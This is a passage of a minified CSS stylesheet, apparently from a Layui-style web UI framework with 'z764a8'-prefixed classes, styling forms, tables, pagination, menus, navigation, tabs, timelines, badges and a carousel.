.z764a8form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z764a8form-pane .z764a8form-text .z764a8input-inline{display:block;margin:0;top:-1px;clear:both}.z764a8form-pane .z764a8form-text .z764a8input-block{margin:0;left:0;top:-1px}.z764a8form-pane .z764a8form-text .z764a8textarea{min-height:100px;border-radius:0 0 2px 2px}.z764a8form-pane .z764a8form-checkbox{margin:4px 0 4px 10px}.z764a8form-pane .z764a8form-radio,.z764a8form-pane .z764a8form-switch{margin-top:6px;margin-left:10px}.z764a8form-pane .z764a8form-item[pane]{position:relative;border-width:1px;border-style:solid}.z764a8form-pane .z764a8form-item[pane] .z764a8form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z764a8form-pane .z764a8form-item[pane] .z764a8input-inline{margin-left:110px}@media screen and (max-width:450px){.z764a8form-item .z764a8form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z764a8form-item .z764a8inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z764a8form-item .z764a8inline:after{content:'\20';clear:both;display:block;height:0}.z764a8form-item .z764a8input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z764a8form-item .z764a8input-inline+.z764a8form-mid{margin-left:110px;top:-5px;padding:0}.z764a8form-item .z764a8form-checkbox{margin-right:5px;margin-bottom:5px}}.z764a8layedit{border-width:1px;border-style:solid;border-radius:2px}.z764a8layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z764a8layedit-tool .layedit-tool-mid,.z764a8layedit-tool .z764a8icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z764a8layedit-tool .z764a8icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z764a8layedit-tool .z764a8icon:hover{color:#393D49}.z764a8layedit-tool .z764a8icon:active{color:#000}.z764a8layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z764a8layedit-tool .z764a8disabled,.z764a8layedit-tool .z764a8disabled:hover{color:#d2d2d2;cursor:not-allowed}.z764a8layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z764a8layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z764a8laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z764a8laypage>a:first-child,.z764a8laypage>a:first-child em{border-radius:2px 0 0 2px}.z764a8laypage>a:last-child,.z764a8laypage>a:last-child em{border-radius:0 2px 2px 0}.z764a8laypage>:first-child{margin-left:0!important}.z764a8laypage>:last-child{margin-right:0!important}.z764a8laypage a,.z764a8laypage button,.z764a8laypage input,.z764a8laypage select,.z764a8laypage span{border:1px solid #eee}.z764a8laypage a,.z764a8laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z764a8flow-more a *,.z764a8laypage input,.z764a8table-view select[lay-ignore]{display:inline-block}.z764a8laypage a:hover{color:#009688}.z764a8laypage em{font-style:normal}.z764a8laypage .z764a8laypage-spr{color:#999;font-weight:700}.z764a8laypage a{text-decoration:none}.z764a8laypage .z764a8laypage-curr{position:relative}.z764a8laypage .z764a8laypage-curr em{position:relative;color:#fff}.z764a8laypage .z764a8laypage-curr .z764a8laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z764a8laypage-em{border-radius:2px}.z764a8laypage-next em,.z764a8laypage-prev em{font-family:Sim sun;font-size:16px}.z764a8laypage .z764a8laypage-count,.z764a8laypage .z764a8laypage-limits,.z764a8laypage .z764a8laypage-refresh,.z764a8laypage .z764a8laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z764a8laypage .z764a8laypage-limits,.z764a8laypage .z764a8laypage-refresh{vertical-align:top}.z764a8laypage .z764a8laypage-refresh i{font-size:18px;cursor:pointer}.z764a8laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z764a8laypage .z764a8laypage-skip{height:30px;line-height:30px;color:#999}.z764a8laypage button,.z764a8laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z764a8laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z764a8laypage input:focus,.z764a8laypage select:focus{border-color:#009688!important}.z764a8laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z764a8table,.z764a8table-view{margin:10px 0}.z764a8flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z764a8flow-more a{height:32px;line-height:32px}.z764a8flow-more a *{vertical-align:top}.z764a8flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z764a8flow-more a cite:hover{opacity:.8}.z764a8flow-more a i{font-size:30px;color:#737383}.z764a8table{width:100%;background-color:#fff;color:#666}.z764a8table tr{transition:all .3s;-webkit-transition:all .3s}.z764a8table th{text-align:left;font-weight:400}.z764a8table tbody tr:hover,.z764a8table thead tr,.z764a8table-click,.z764a8table-header,.z764a8table-hover,.z764a8table-mend,.z764a8table-patch,.z764a8table-tool,.z764a8table-total,.z764a8table-total tr,.z764a8table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z764a8table td,.z764a8table th,.z764a8table-col-set,.z764a8table-fixed-r,.z764a8table-grid-down,.z764a8table-header,.z764a8table-page,.z764a8table-tips-main,.z764a8table-tool,.z764a8table-total,.z764a8table-view,.z764a8table[lay-skin=line],.z764a8table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z764a8table td,.z764a8table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z764a8table[lay-skin=line] td,.z764a8table[lay-skin=line] th{border-width:0 0 1px}.z764a8table[lay-skin=row] td,.z764a8table[lay-skin=row] th{border-width:0 1px 0 0}.z764a8table[lay-skin=nob] td,.z764a8table[lay-skin=nob] th{border:none}.z764a8table img{max-width:100px}.z764a8table[lay-size=lg] td,.z764a8table[lay-size=lg] th{padding:15px 30px}.z764a8table-view .z764a8table[lay-size=lg] .z764a8table-cell{height:40px;line-height:40px}.z764a8table[lay-size=sm] td,.z764a8table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z764a8table-view .z764a8table[lay-size=sm] .z764a8table-cell{height:20px;line-height:20px}.z764a8table[lay-data]{display:none}.z764a8table-box{position:relative;overflow:hidden}.z764a8table-view .z764a8table{position:relative;width:auto;margin:0}.z764a8table-view .z764a8table[lay-skin=line]{border-width:0 1px 0 0}.z764a8table-view .z764a8table[lay-skin=row]{border-width:0 0 1px}.z764a8table-view .z764a8table td,.z764a8table-view .z764a8table th{padding:5px 0;border-top:none;border-left:none}.z764a8table-view .z764a8table th.z764a8unselect .z764a8table-cell span{cursor:pointer}.z764a8table-view .z764a8table td{cursor:default}.z764a8table-view .z764a8table td[data-edit=text]{cursor:text}.z764a8table-view .z764a8form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z764a8table-view .z764a8form-radio{line-height:0;padding:0}.z764a8table-view .z764a8form-radio>i{margin:0;font-size:20px}.z764a8table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z764a8table-init .z764a8icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z764a8table-header{border-width:0 0 1px;overflow:hidden}.z764a8table-header .z764a8table{margin-bottom:-1px}.z764a8table-tool .z764a8inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z764a8table-tool .z764a8inline[lay-event]:hover{border:1px solid #999}.z764a8table-tool-temp{padding-right:120px}.z764a8table-tool-self{position:absolute;right:17px;top:10px}.z764a8table-tool .z764a8table-tool-self .z764a8inline[lay-event]{margin:0 0 0 10px}.z764a8table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z764a8table-cell,.z764a8table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z764a8table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z764a8menu li,.z764a8menu-body-title a:hover,.z764a8menu-body-title>.z764a8icon:hover{transition:all .3s}.z764a8table-tool-panel li .z764a8form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z764a8table-tool-panel li:hover{background-color:#F6F6F6}.z764a8table-tool-panel li .z764a8form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z764a8table-tool-panel li .z764a8form-checkbox[lay-skin=primary] span{padding:0}.z764a8table-tool .z764a8table-tool-self .z764a8table-tool-panel{left:auto;right:-1px}.z764a8table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z764a8table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z764a8table-sort .z764a8edge{position:absolute;left:5px;border-width:5px}.z764a8table-sort .z764a8table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z764a8table-sort .z764a8table-sort-asc:hover{border-bottom-color:#666}.z764a8table-sort .z764a8table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z764a8table-sort .z764a8table-sort-desc:hover{border-top-color:#666}.z764a8table-sort[lay-sort=asc] .z764a8table-sort-asc{border-bottom-color:#000}.z764a8table-sort[lay-sort=desc] .z764a8table-sort-desc{border-top-color:#000}.z764a8table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z764a8table-cell .z764a8form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z764a8table-cell .z764a8table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z764a8table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z764a8table-body .z764a8none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z764a8table-fixed{position:absolute;left:0;top:0;z-index:101}.z764a8table-fixed .z764a8table-body{overflow:hidden}.z764a8table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z764a8table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z764a8table-fixed-r .z764a8table-header{position:relative;overflow:visible}.z764a8table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z764a8table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z764a8table-tool .z764a8btn-container{margin-bottom:-10px}.z764a8table-page,.z764a8table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z764a8table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z764a8table-page>div{height:26px}.z764a8table-page .z764a8laypage{margin:0}.z764a8table-page .z764a8laypage a,.z764a8table-page .z764a8laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z764a8table-page .z764a8laypage a,.z764a8table-page .z764a8laypage span.z764a8laypage-curr{padding:0 12px}.z764a8table-page .z764a8laypage span{margin-left:0;padding:0}.z764a8table-page .z764a8laypage .z764a8laypage-prev{margin-left:-7px!important}.z764a8table-page .z764a8laypage .z764a8laypage-curr .z764a8laypage-em{left:0;top:0;padding:0}.z764a8table-page .z764a8laypage button,.z764a8table-page .z764a8laypage input{height:26px;line-height:26px}.z764a8table-page .z764a8laypage input{width:40px}.z764a8table-page .z764a8laypage button{padding:0 10px}.z764a8table-page select{height:18px}.z764a8table-patch .z764a8table-cell{padding:0;width:30px}.z764a8table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z764a8table-edit:focus{border-color:#5FB878!important}select.z764a8table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z764a8table-view .z764a8form-checkbox,.z764a8table-view .z764a8form-radio,.z764a8table-view .z764a8form-switch{top:0;margin:0;box-sizing:content-box}.z764a8colorpicker-alpha-slider,.z764a8colorpicker-side-slider,.z764a8menu,.z764a8menu *,.z764a8nav{box-sizing:border-box}.z764a8table-view .z764a8form-checkbox{top:-1px;height:26px;line-height:26px}.z764a8table-view .z764a8form-checkbox i{height:26px}.z764a8table-grid .z764a8table-cell{overflow:visible}.z764a8table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z764a8table-grid-down .z764a8icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z764a8table-grid-down:hover{background-color:#fbfbfb}body .z764a8table-tips .z764a8layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z764a8table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z764a8table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z764a8table-tips-c:hover{background-color:#777}.z764a8table-tips-c:before{position:relative;right:-2px}.z764a8upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z764a8upload-drag,.z764a8upload-form,.z764a8upload-wrap{display:inline-block}.z764a8upload-list{margin:10px 0}.z764a8upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z764a8upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z764a8upload-drag .z764a8icon{font-size:50px;color:#009688}.z764a8upload-drag[lay-over]{border-color:#009688}.z764a8upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z764a8upload-wrap{position:relative;vertical-align:middle}.z764a8upload-wrap .z764a8upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z764a8btn-container .z764a8upload-choose{padding-left:0}.z764a8menu{position:relative;margin:5px 0;background-color:#fff}.z764a8menu li,.z764a8menu-body-title a{padding:5px 15px}.z764a8menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z764a8menu li:hover{background-color:#F6F6F6}.z764a8menu-item-parent:hover>.z764a8menu-body-panel{display:block;animation-name:z764a8fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z764a8menu-item-group .z764a8menu-body-title,.z764a8menu-item-parent .z764a8menu-body-title{padding-right:25px}.z764a8menu .z764a8menu-item-divider:hover,.z764a8menu .z764a8menu-item-group:hover,.z764a8menu .z764a8menu-item-none:hover{background:0 0;cursor:default}.z764a8menu .z764a8menu-item-group>ul{margin:5px 0 -5px}.z764a8menu .z764a8menu-item-group>.z764a8menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z764a8menu .z764a8menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z764a8menu .z764a8menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z764a8menu .z764a8menu-item-down:hover,.z764a8menu .z764a8menu-item-up:hover{cursor:pointer}.z764a8menu .z764a8menu-item-up>.z764a8menu-body-title{color:rgba(0,0,0,.8)}.z764a8menu .z764a8menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z764a8menu .z764a8menu-item-down:hover>.z764a8menu-body-title>.z764a8icon,.z764a8menu .z764a8menu-item-up>.z764a8menu-body-title:hover>.z764a8icon{color:rgba(0,0,0,1)}.z764a8menu .z764a8menu-item-down>ul{visibility:visible;height:auto}.z764a8breadcrumb,.z764a8tree-btnGroup{visibility:hidden}.z764a8menu .z764a8menu-item-checked,.z764a8menu .z764a8menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z764a8menu .z764a8menu-item-checked a,.z764a8menu .z764a8menu-item-checked2 a{color:#5FB878}.z764a8menu .z764a8menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z764a8menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z764a8menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z764a8menu-body-title>.z764a8icon{position:absolute;right:0;top:0;font-size:14px}.z764a8menu-body-title>.z764a8icon-right{right:-1px}.z764a8menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z764a8menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z764a8menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z764a8menu-body-panel-left:before{left:auto;right:-16px}.z764a8menu-lg li{line-height:32px}.z764a8menu-lg .z764a8menu-body-title a:hover,.z764a8menu-lg li:hover{background:0 0;color:#5FB878}.z764a8menu-lg li .z764a8menu-body-panel{margin-left:14px}.z764a8menu-lg li .z764a8menu-body-panel-left{margin:0 15px}.z764a8dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z764a8dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z764a8nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z764a8nav *{font-size:14px}.icon_menu{display:none;}.z764a8nav .z764a8nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z764a8nav .z764a8nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z764a8nav .z764a8this:after,.z764a8nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z764a8nav-bar{z-index:1000}.z764a8nav[lay-bar=disabled] .z764a8nav-bar{display:none}.z764a8nav .z764a8nav-item a:hover,.z764a8nav .z764a8this a{color:#fff}.z764a8nav .z764a8this:after{top:auto;bottom:0;width:100%}.z764a8nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z764a8nav .z764a8nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z764a8nav .z764a8nav-mored,.z764a8nav-itemed>a .z764a8nav-more{transform:rotate(180deg)}.z764a8nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z764a8nav .z764a8nav-child a{color:#666;color:rgba(0,0,0,.8)}.z764a8nav .z764a8nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z764a8nav-child dd{margin:1px 0;position:relative}.z764a8nav-child dd.z764a8this{background-color:#F6F6F6;color:#000}.z764a8nav-child dd.z764a8this:after{display:none}.z764a8nav-child-r{left:auto;right:0}.z764a8nav-child-c{text-align:center}.z764a8nav-tree{width:200px;padding:0}.z764a8nav-tree .z764a8nav-item{display:block;width:100%;line-height:40px}.z764a8nav-tree .z764a8nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z764a8nav-tree .z764a8nav-item>a{padding-top:5px;padding-bottom:5px}.z764a8nav-tree .z764a8nav-more{right:15px}.z764a8nav-tree .z764a8nav-item>a .z764a8nav-more{padding:5px 0}.z764a8nav-tree .z764a8nav-bar{width:5px;height:0;background-color:#009688}.z764a8side .z764a8nav-tree .z764a8nav-bar{width:2px}.z764a8nav-tree .z764a8nav-child dd.z764a8this,.z764a8nav-tree .z764a8nav-child dd.z764a8this a,.z764a8nav-tree .z764a8this,.z764a8nav-tree .z764a8this>a,.z764a8nav-tree .z764a8this>a:hover{background-color:#009688;color:#fff}.z764a8nav-tree .z764a8this:after{display:none}.z764a8nav-itemed>a,.z764a8nav-tree .z764a8nav-title a,.z764a8nav-tree .z764a8nav-title a:hover{color:#fff!important}.z764a8nav-tree .z764a8nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z764a8nav-tree .z764a8nav-child dd{margin:0}.z764a8nav-tree .z764a8nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z764a8nav-tree .z764a8nav-child,.z764a8nav-tree .z764a8nav-child a:hover{background:0 0;color:#fff}.z764a8nav-itemed>.z764a8nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z764a8nav-itemed>.z764a8nav-child>.z764a8this>.z764a8nav-child{display:block}.z764a8nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z764a8breadcrumb{font-size:0}.z764a8breadcrumb>*{font-size:14px}.z764a8breadcrumb a{color:#999!important}.z764a8breadcrumb a:hover{color:#5FB878!important}.z764a8breadcrumb a cite{color:#666;font-style:normal}.z764a8breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z764a8tab{margin:10px 0;text-align:left!important}.z764a8tab[overflow]>.z764a8tab-title{overflow:hidden}.z764a8tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z764a8tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z764a8tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z764a8tab-title .z764a8this{color:#000}.z764a8tab-title .z764a8this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z764a8tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z764a8tab-bar .z764a8icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z764a8tab-item{display:none}.z764a8tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z764a8tab-more li.z764a8this:after{border-bottom-color:#eee;border-radius:2px}.z764a8tab-more .z764a8tab-bar .z764a8icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z764a8tab-more .z764a8tab-bar .z764a8icon{top:-2px\0/IE9}.z764a8tab-content{padding:15px 0}.z764a8tab-title li .z764a8tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z764a8tab-title li .z764a8tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z764a8tab-brief>.z764a8tab-title .z764a8this{color:#009688}.z764a8tab-brief>.z764a8tab-more li.z764a8this:after,.z764a8tab-brief>.z764a8tab-title .z764a8this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z764a8tab-brief[overflow]>.z764a8tab-title .z764a8this:after{top:-1px}.z764a8tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z764a8tab-card>.z764a8tab-title{background-color:#FAFAFA}.z764a8tab-card>.z764a8tab-title li{margin-right:-1px;margin-left:-1px}.z764a8tab-card>.z764a8tab-title .z764a8this{background-color:#fff}.z764a8tab-card>.z764a8tab-title .z764a8this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z764a8tab-card>.z764a8tab-title .z764a8tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z764a8tab-card>.z764a8tab-more .z764a8this{background:0 0;color:#5FB878}.z764a8tab-card>.z764a8tab-more .z764a8this:after{border:none}.z764a8timeline{padding-left:5px}.z764a8timeline-item{position:relative;padding-bottom:20px}.z764a8timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z764a8timeline-axis:hover{color:#FF5722}.z764a8timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z764a8timeline-item:first-child:before{display:block}.z764a8timeline-item:last-child:before{display:none}.z764a8timeline-content{padding-left:25px}.z764a8timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z764a8timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z764a8timeline_h .z764a8timeline-item{float:left;width:300px;}.z764a8timeline_h .z764a8timeline-axis{left:-10px;}.z764a8timeline_h .z764a8timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z764a8timeline_h .z764a8timeline-item:last-child:before {display: block;}.z764a8timeline_h .z764a8timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z764a8timeline_h .z764a8timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z764a8timeline_h .z764a8text .z764a8timeline-title{text-align:center;}.z764a8timeline_h.z764a8interlaced .z764a8timeline-item:nth-child(even) .z764a8timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z764a8timeline_h.z764a8interlaced .z764a8timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z764a8slider-wrap-btn{width:20px;height:20px;}.z764a8timeline.z764a8y-interlaced .z764a8timeline-item:before{left:50%;}.z764a8timeline.z764a8y-interlaced .z764a8timeline-axis{left:50%;margin-left: -10px;}.z764a8timeline.z764a8y-interlaced .z764a8timeline-item:nth-child(odd) .z764a8timeline-content{padding-right:53%}.z764a8timeline.z764a8y-interlaced .z764a8timeline-item:nth-child(even) .z764a8timeline-content{padding-left:53%;}.z764a8timeline.z764a8img-interlaced .z764a8timeline-item:before{left:50%;}.z764a8timeline.z764a8img-interlaced .z764a8timeline-axis{left:50%;margin-left: -10px;}.z764a8img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z764a8img-interlaced .image{position: relative;}.z764a8img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z764a8img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z764a8img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z764a8img-interlaced .image img {max-width: 100%;}.z764a8img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z764a8img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z764a8img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z764a8img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z764a8img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z764a8badge,.z764a8badge-dot,.z764a8badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z764a8badge{height:18px;line-height:18px}.z764a8badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z764a8badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z764a8btn .z764a8badge,.z764a8btn .z764a8badge-dot{margin-left:5px}.z764a8nav .z764a8badge,.z764a8nav .z764a8badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z764a8nav .z764a8badge{margin-top:-10px}.z764a8tab-title .z764a8badge,.z764a8tab-title .z764a8badge-dot{left:5px;top:-2px}.z764a8carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z764a8carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z764a8carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z764a8icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z764a8carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z764a8carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out 